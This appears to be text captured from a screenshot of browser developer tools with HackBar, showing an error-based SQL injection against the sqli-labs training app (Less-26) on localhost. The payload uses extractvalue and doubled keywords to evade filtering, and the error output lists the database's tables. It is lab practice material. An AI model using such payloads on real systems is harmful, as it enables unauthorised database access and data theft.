 XPATH syntax error: '~emails,referers,uagents,users~'
Inspector Console Network Debugger HackBar Style Editor Performance Storage Memory Accessib
Encryption Encoding SQL XSS Other
Load URL
http://localhost/sqli-labs-master/sqli-labs-master/Less-26/?id=1'||extractvalue(1,concat(0x7e,
(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema=database())),0x7e))||1||'
Split URL